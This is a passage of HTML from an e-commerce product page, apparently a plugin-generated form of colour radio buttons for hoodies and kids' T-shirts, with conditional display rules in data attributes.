			<ul data-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Black_0&quot;:[&quot;&quot;],&quot;Navy Blue_1&quot;:[&quot;&quot;],&quot;Red_2&quot;:[&quot;&quot;],&quot;Purple_3&quot;:[&quot;&quot;],&quot;Sport Grey_4&quot;:[&quot;&quot;],&quot;Royal_5&quot;:[&quot;&quot;],&quot;Dark Heather_6&quot;:[&quot;&quot;],&quot;Heather Purple_7&quot;:[&quot;&quot;],&quot;White_8&quot;:[&quot;&quot;],&quot;Irish Green_9&quot;:[&quot;&quot;],&quot;Azalea_10&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_14 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_0_136697320a528ebc">
	<input type="radio" id="tmcp_choice_14_0_136697320a528ebc" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Black_0"><span class="tc-label-wrap tmhexcolor_14-0-136697320a528ebc"><span class="tmhexcolorimage radio-image" alt="Black" ></span><span class="tc-label radio-image-label">Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_1_137697320a5290ed">
	<input type="radio" id="tmcp_choice_14_1_137697320a5290ed" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy Blue_1"><span class="tc-label-wrap tmhexcolor_14-1-137697320a5290ed"><span class="tmhexcolorimage radio-image" alt="Navy Blue" ></span><span class="tc-label radio-image-label">Navy Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_2_138697320a52930b">
	<input type="radio" id="tmcp_choice_14_2_138697320a52930b" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_2"><span class="tc-label-wrap tmhexcolor_14-2-138697320a52930b"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_3_139697320a52950d">
	<input type="radio" id="tmcp_choice_14_3_139697320a52950d" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_3"><span class="tc-label-wrap tmhexcolor_14-3-139697320a52950d"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_4_140697320a529b66">
	<input type="radio" id="tmcp_choice_14_4_140697320a529b66" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_4"><span class="tc-label-wrap tmhexcolor_14-4-140697320a529b66"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_5_141697320a529d97">
	<input type="radio" id="tmcp_choice_14_5_141697320a529d97" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_5"><span class="tc-label-wrap tmhexcolor_14-5-141697320a529d97"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_6_142697320a529fad">
	<input type="radio" id="tmcp_choice_14_6_142697320a529fad" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_6"><span class="tc-label-wrap tmhexcolor_14-6-142697320a529fad"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_7_143697320a52a1c3">
	<input type="radio" id="tmcp_choice_14_7_143697320a52a1c3" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Heather Purple_7"><span class="tc-label-wrap tmhexcolor_14-7-143697320a52a1c3"><span class="tmhexcolorimage radio-image" alt="Heather Purple" ></span><span class="tc-label radio-image-label">Heather Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_8_144697320a52a502">
	<input type="radio" id="tmcp_choice_14_8_144697320a52a502" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_8"><span class="tc-label-wrap tmhexcolor_14-8-144697320a52a502"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_9_145697320a52a86c">
	<input type="radio" id="tmcp_choice_14_9_145697320a52a86c" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_9"><span class="tc-label-wrap tmhexcolor_14-9-145697320a52a86c"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_14_10_146697320a52ab62">
	<input type="radio" id="tmcp_choice_14_10_146697320a52ab62" name="tmcp_radio_14" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Azalea_10"><span class="tc-label-wrap tmhexcolor_14-10-146697320a52ab62"><span class="tmhexcolorimage radio-image" alt="Azalea" ></span><span class="tc-label radio-image-label">Azalea</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e785.18363397"
	data-logic="{&quot;element&quot;:&quot;6930745750e785.18363397&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Wonmen&#039;s%20Hoodie&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Jet Black_1&quot;:[&quot;&quot;],&quot;Royal_2&quot;:[&quot;&quot;],&quot;Military Green_3&quot;:[&quot;&quot;],&quot;Red_4&quot;:[&quot;&quot;],&quot;Navy_5&quot;:[&quot;&quot;],&quot;Charcoal_6&quot;:[&quot;&quot;],&quot;Purple_7&quot;:[&quot;&quot;],&quot;Sport Grey_8&quot;:[&quot;&quot;],&quot;Light Blue_9&quot;:[&quot;&quot;],&quot;Irish Green_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;],&quot;Light Pink_12&quot;:[&quot;&quot;],&quot;Gold_13&quot;:[&quot;&quot;],&quot;Orange_14&quot;:[&quot;&quot;],&quot;Maroon_15&quot;:[&quot;&quot;],&quot;Dark Heather_16&quot;:[&quot;&quot;],&quot;Sand_17&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_15 tc-colors-container prouct-color-option-class-ul">
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_0_147697320a52afa6">
	<input type="radio" id="tmcp_choice_15_0_147697320a52afa6" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="White_0"><span class="tc-label-wrap tmhexcolor_15-0-147697320a52afa6"><span class="tmhexcolorimage radio-image" alt="White" ></span><span class="tc-label radio-image-label">White</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_1_148697320a52b1d4">
	<input type="radio" id="tmcp_choice_15_1_148697320a52b1d4" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Jet Black_1"><span class="tc-label-wrap tmhexcolor_15-1-148697320a52b1d4"><span class="tmhexcolorimage radio-image" alt="Jet Black" ></span><span class="tc-label radio-image-label">Jet Black</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_2_149697320a52b3cf">
	<input type="radio" id="tmcp_choice_15_2_149697320a52b3cf" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Royal_2"><span class="tc-label-wrap tmhexcolor_15-2-149697320a52b3cf"><span class="tmhexcolorimage radio-image" alt="Royal" ></span><span class="tc-label radio-image-label">Royal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_3_150697320a52b9b4">
	<input type="radio" id="tmcp_choice_15_3_150697320a52b9b4" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Military Green_3"><span class="tc-label-wrap tmhexcolor_15-3-150697320a52b9b4"><span class="tmhexcolorimage radio-image" alt="Military Green" ></span><span class="tc-label radio-image-label">Military Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_4_151697320a52bc03">
	<input type="radio" id="tmcp_choice_15_4_151697320a52bc03" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Red_4"><span class="tc-label-wrap tmhexcolor_15-4-151697320a52bc03"><span class="tmhexcolorimage radio-image" alt="Red" ></span><span class="tc-label radio-image-label">Red</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_5_152697320a52be80">
	<input type="radio" id="tmcp_choice_15_5_152697320a52be80" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Navy_5"><span class="tc-label-wrap tmhexcolor_15-5-152697320a52be80"><span class="tmhexcolorimage radio-image" alt="Navy" ></span><span class="tc-label radio-image-label">Navy</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_6_153697320a52c08b">
	<input type="radio" id="tmcp_choice_15_6_153697320a52c08b" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Charcoal_6"><span class="tc-label-wrap tmhexcolor_15-6-153697320a52c08b"><span class="tmhexcolorimage radio-image" alt="Charcoal" ></span><span class="tc-label radio-image-label">Charcoal</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_7_154697320a52c2a6">
	<input type="radio" id="tmcp_choice_15_7_154697320a52c2a6" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Purple_7"><span class="tc-label-wrap tmhexcolor_15-7-154697320a52c2a6"><span class="tmhexcolorimage radio-image" alt="Purple" ></span><span class="tc-label radio-image-label">Purple</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_8_155697320a52c632">
	<input type="radio" id="tmcp_choice_15_8_155697320a52c632" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sport Grey_8"><span class="tc-label-wrap tmhexcolor_15-8-155697320a52c632"><span class="tmhexcolorimage radio-image" alt="Sport Grey" ></span><span class="tc-label radio-image-label">Sport Grey</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_9_156697320a52c84f">
	<input type="radio" id="tmcp_choice_15_9_156697320a52c84f" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Blue_9"><span class="tc-label-wrap tmhexcolor_15-9-156697320a52c84f"><span class="tmhexcolorimage radio-image" alt="Light Blue" ></span><span class="tc-label radio-image-label">Light Blue</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_10_157697320a52ca68">
	<input type="radio" id="tmcp_choice_15_10_157697320a52ca68" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Irish Green_10"><span class="tc-label-wrap tmhexcolor_15-10-157697320a52ca68"><span class="tmhexcolorimage radio-image" alt="Irish Green" ></span><span class="tc-label radio-image-label">Irish Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_11_158697320a52cc63">
	<input type="radio" id="tmcp_choice_15_11_158697320a52cc63" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Forest Green_11"><span class="tc-label-wrap tmhexcolor_15-11-158697320a52cc63"><span class="tmhexcolorimage radio-image" alt="Forest Green" ></span><span class="tc-label radio-image-label">Forest Green</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_12_159697320a52ce76">
	<input type="radio" id="tmcp_choice_15_12_159697320a52ce76" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Light Pink_12"><span class="tc-label-wrap tmhexcolor_15-12-159697320a52ce76"><span class="tmhexcolorimage radio-image" alt="Light Pink" ></span><span class="tc-label radio-image-label">Light Pink</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_13_160697320a52d073">
	<input type="radio" id="tmcp_choice_15_13_160697320a52d073" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Gold_13"><span class="tc-label-wrap tmhexcolor_15-13-160697320a52d073"><span class="tmhexcolorimage radio-image" alt="Gold" ></span><span class="tc-label radio-image-label">Gold</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_14_161697320a52d34f">
	<input type="radio" id="tmcp_choice_15_14_161697320a52d34f" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Orange_14"><span class="tc-label-wrap tmhexcolor_15-14-161697320a52d34f"><span class="tmhexcolorimage radio-image" alt="Orange" ></span><span class="tc-label radio-image-label">Orange</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_15_162697320a52d648">
	<input type="radio" id="tmcp_choice_15_15_162697320a52d648" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Maroon_15"><span class="tc-label-wrap tmhexcolor_15-15-162697320a52d648"><span class="tmhexcolorimage radio-image" alt="Maroon" ></span><span class="tc-label radio-image-label">Maroon</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_16_163697320a52e0a8">
	<input type="radio" id="tmcp_choice_15_16_163697320a52e0a8" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Dark Heather_16"><span class="tc-label-wrap tmhexcolor_15-16-163697320a52e0a8"><span class="tmhexcolorimage radio-image" alt="Dark Heather" ></span><span class="tc-label radio-image-label">Dark Heather</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tmhexcolorimage-li-nowh tm-per-row tc-mode-color">
		<label class="tm-epo-field-label" for="tmcp_choice_15_17_164697320a52e395">
	<input type="radio" id="tmcp_choice_15_17_164697320a52e395" name="tmcp_radio_15" class="tmcp-field prouct-color-option-class tm-epo-field tmcp-radio use_images" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Sand_17"><span class="tc-label-wrap tmhexcolor_15-17-164697320a52e395"><span class="tmhexcolorimage radio-image" alt="Sand" ></span><span class="tc-label radio-image-label">Sand</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e791.80102601"
	data-logic="{&quot;element&quot;:&quot;6930745750e791.80102601&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Kids%20Standard%20T-Shirt&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-color-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-color-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<span class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Color</span>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;White_0&quot;:[&quot;&quot;],&quot;Black_1&quot;:[&quot;&quot;],&quot;Sport grey_2&quot;:[&quot;&quot;],&quot;Navy_3&quot;:[&quot;&quot;],&quot;Royal_4&quot;:[&quot;&quot;],&quot;Red_5&quot;:[&quot;&quot;],&quot;Light pink_6&quot;:[&quot;&quot;],&quot;Light blue_7&quot;:[&quot;&quot;],&quot;Irish green_8&quot;:[&quot;&quot;],&quot;Dark chocolate_9&quot;:[&quot;&quot;],&quot;Purple_10&quot;:[&quot;&quot;],&quot;Forest Green_11&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
